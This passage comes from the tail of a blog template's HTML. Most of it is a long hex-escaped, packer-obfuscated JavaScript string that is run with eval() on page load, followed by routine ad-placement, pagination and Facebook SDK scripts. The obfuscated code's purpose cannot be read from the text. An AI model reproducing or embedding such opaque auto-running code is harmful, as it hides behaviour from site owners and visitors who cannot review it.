x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

